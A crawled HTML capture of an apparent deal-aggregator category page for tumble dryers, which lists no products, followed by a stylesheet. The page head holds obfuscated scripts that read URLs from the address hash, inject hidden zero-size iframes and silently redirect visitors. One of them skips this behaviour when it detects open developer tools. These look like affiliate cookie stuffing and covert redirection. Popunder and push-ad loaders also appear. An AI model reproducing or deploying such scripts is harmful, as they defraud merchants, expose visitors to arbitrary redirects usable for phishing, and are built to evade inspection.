

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.moywoy.com/en-us/category/home-appliances--laundry--cleaning--tumble-dryers
body_size: 7821
content:









<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>

	
	
		
		
			
			
				
				
					
				
			
		
	
	
	
	
		
		
			
		
	
	
	
	
		
			
		
	
	
	<title>Tumble Dryers [Offers] </title>
	<meta name="description" content="" />
	
	<!-- FACEBOOK E LINKEDIN -->	
    <meta property="og:locale" content="en-us" />
    <meta property="og:url"           content="" />
	<meta property="og:type"          content="website" />
	<meta property="og:title"         content="Tumble Dryers [Offers] " />
	<meta property="og:description"   content="" />
	<meta property="og:site_name"     content="" />
	<meta property="og:image"         content="" />
    
    <!-- TWITTER -->
    <meta name="twitter:card" content="summary" />
 	<meta name="twitter:description" content="" />
 	<meta name="twitter:title" content="Tumble Dryers [Offers] " />
 	<meta name="twitter:site" content="" />
 	<meta name="twitter:image" content="" />

	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.moywoy.com" />
<meta name="web_author" content="https://www.moywoy.com" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.moywoy.com" />
<meta name="publisher" content="https://www.moywoy.com" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/moy/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/moy/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'moy',
		'name': 'MoyWoy',
		'control': 'moy'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},500)}};l();})();
</script>
<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>


<meta name="verification" content="5a7249ef3e3ab870471d419e58ae74ee" />
<meta name="google-site-verification" content="Uph2abR0SJuaCFj2CAzd0xFiwDE72JOx1B_BQYwj-sI" />
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S1MCPC7NEQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S1MCPC7NEQ');
</script>


<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />

<script src="https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=901317&siteid=338836&niche=33" async data-cfasync="false"></script>

<script async src=" https://aibsgc.com/rt/1073277/popunder.js "></script>

<script type="text/javascript">
if ('serviceWorker' in navigator) {
        window.addEventListener('load', () => {
          navigator.serviceWorker.register('/firebase-messaging-sw.js');
        });
      }
</script>
<script src="https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=901317&siteid=338779&niche=33" async data-cfasync="false"></script>
<meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />



	
</head>

<body class="scrolled-fixed">
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://puabvo.com/code/native.js?h=waWQiOjEwNzMyNzcsInNpZCI6MTMwNjg2Nywid2lkIjo1MTkyNDIsInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601152124420815000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601152124420815000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/moy/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.moywoy.com/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.moywoy.com/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/moy/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/moy/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Search for brands and products"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->

		

	<search >
		<input type="hidden" id="categoryReload" value="300322" />
		<input type="hidden" id="categoryReloadName" value="Home Appliances > Laundry & Cleaning > Tumble Dryers" />
		<form action="/en-us/category/home-appliances--laundry--cleaning--tumble-dryers" id="theForm" method="GET">
		
		<input type="hidden" name="advertiser" value="" disabled="disabled" />
		
		<div class="container-fluid theContent">
			
			
			
			<div class="row">
				<div class="col-md-3">
					<div class="header-left">
						<h1>Tumble Dryers</h1>
						
						
					</div>
					
					<div class="filter-left">
						
						<p class="filter-title">Filters</p>
						
						<div class="inputs">
							<div class="form-group">
								<p class="title">Show</p>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showProducts" id="showProducts" checked="checked"><label for="showProducts">Products</label></div>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showOffers" id="showOffers" checked="checked"><label for="showOffers">Offers/Coupons</label></div>
							</div>
							
							<div class="form-group">
								<p class="title">Discount percentage</p>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent1" value="1" /><label for="discountPercent1">0 to 20%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent2" value="2" /><label for="discountPercent2">20% to 40%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent3" value="3" /><label for="discountPercent3">40% to 60%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent4" value="4" /><label for="discountPercent4">60% to 80%</label></div>
							</div>
							
							
							
							<div class="form-group">
								<a href="/en-us/category/home-appliances--laundry--cleaning--tumble-dryers" class="btn btn-medium btn-box btn-default">Clean filters</a>
							</div>
						</div>
					</div>
				</div>
				
				<div class="col-md-9">
					<!-- END advertisers -->
					
					<!-- BEGIN search filters -->
					<div class="container-fluid">
						<div class="row">
							<div class="col-12 mt-2">
								<div class="filter d-flex">
									<div class="inputs">
										<div class="group">
											<label>Price</label>
											<input type="text" name="priceFrom" class="currency"  />
											<label>-</label>
											<input type="text" name="priceTo" class="currency"  />
										</div>
										
										<div class="group">
											<select name="orderBy">
												<option value="0" selected="selected">Relevance</option>
												<option value="1" >Lowest price</option>
												<option value="2" >highest price</option>
												<option value="3" >Best discount</option>
											</select>
										</div>
										
										<div class="group">
											<label>Rating</label>
											<div class="rating">
												<span data-value="1" class="fa fa-star "></span>
												<span data-value="2" class="fa fa-star "></span>
												<span data-value="3" class="fa fa-star "></span>
												<span data-value="4" class="fa fa-star "></span>
												<span data-value="5" class="fa fa-star "></span>
											</div>
										</div>
										
										<div class="group">
											<button type="submit" class="btn btn-small btn-default"><i class="fa fa-chevron-right"></i></button>
										</div>
									</div>
								</div>
								
							</div>
						</div>
					</div>
					<!-- END search filters -->
					
					<!-- BEGIN LOAD OFFERS -->
					<products class="pt-2em">
						<div class="container-fluid">
						
							
							
							<div id="load-offers">
								







<input type="hidden" name="pg" class="pg" value="-1" disabled="disabled"/>






							</div>
							
							<div class="row">
								<div class="col-12">
									<div class="pagination">
										<span>1 - 0 From 0</span>
										<ul class="pag-nav">
											
											
											
											
										</ul>
									</div>
								</div>
							</div>
						</div>
					</products>
					<!-- BEGIN LOAD OFFERS -->
				</div>
			</div>
		</div>
		</form>
	</search>
	
	<!-- BEGIN NEWS -->
	





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601152124420816000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601152124420816000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/moy/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/moy/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/moy/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/moy/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


	<script src="/assets/www/js/search/category.js?v=1.1.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"12c709297cdc4baeb34bd51762646ef3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.moywoy.com/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1
body_size: -176
content:
.autocomplete{background:#fff;z-index:1000;font:14px/22px "-apple-system",BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;overflow:auto;box-sizing:border-box;border:1px solid rgba(50,50,50,.6)}.autocomplete *{}.autocomplete>div{padding:0 4px}.autocomplete .group{background:#eee}.autocomplete>div.selected,.autocomplete>div:hover:not(.group){background:#81ca91;cursor:pointer}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.moywoy.com/assets/www/css/style.css?v=1.3.79
body_size: 17990
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600,800');

:root {
  --primary-color-active: #97c520;
  --primary-color-hover: #799e1a;
  --secondary-color-active: #365f85;
  --secondary-color-hover: #2b4c6a;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
  --greyscale-color-7: #f2f2f2;
}

/*
* Regular 		400
* Semi-bold 	600
* Extra-bold 	800

* Density 13px
* 6px	0.462em	46.2%	5pt
* 7px	0.538em	53.8%	5pt
* 8px	0.615em	61.5%	6pt
* 9px	0.692em	69.2%	7pt
* 10px	0.769em	76.9%	8pt
* 11px	0.846em	84.6%	8pt
* 12px	0.923em	92.3%	9pt
* 13px	1.000em	100.0%	10pt
* 14px	1.077em	107.7%	11pt
* 15px	1.154em	115.4%	11pt
* 16px	1.231em	123.1%	12pt
* 17px	1.308em	130.8%	13pt
* 18px	1.385em	138.5%	14pt
* 19px	1.462em	146.2%	14pt
* 20px	1.538em	153.8%	15pt
* 21px	1.615em	161.5%	16pt
* 22px	1.692em	169.2%	17pt
* 23px	1.769em	176.9%	17pt
* 24px	1.846em	184.6%	18pt
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family: 'Open Sans', sans-serif;font-size:100%;font-style:inherit;font-weight:inherit;outline:0;vertical-align:baseline;margin:0;padding:0;}
:focus{outline:0 !important;box-shadow: none !important;}
ol,ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
caption,th,td{font-weight:normal;text-align:left;}
blockquote:before,blockquote:after,q:before,q:after{content:"";}
i,em{font-style:italic;}
b,strong{font-weight:bold;}
small{font-size:0.769em;}
big{font-size:1.231em;}
a img{border:0;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}
h1,h2,h3,h4,h5,h6{font-weight:bold;}
a:link,a:visited{color:var(--primary-color-active);text-decoration:none;outline:0;font-weight: 400;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
a:hover,a:active{color:var(--primary-color-hover);text-decoration:none;outline:0;font-weight: 400;-webkit-transition: all 0.1s linear;-moz-transition: all 0.1s linear;-o-transition: all 0.5s linear;transition: all 0.1s linear;}
a.primary:link,a.primary:visited{color:var(--primary-color-active);}
a.primary:hover,a.primary:active{color:var(--primary-color-hover);}
a.secondary:link,a.secondary:visited{color:var(--secondary-color-active);}
a.secondary:hover,a.secondary:active{color:var(--secondary-color-hover);}
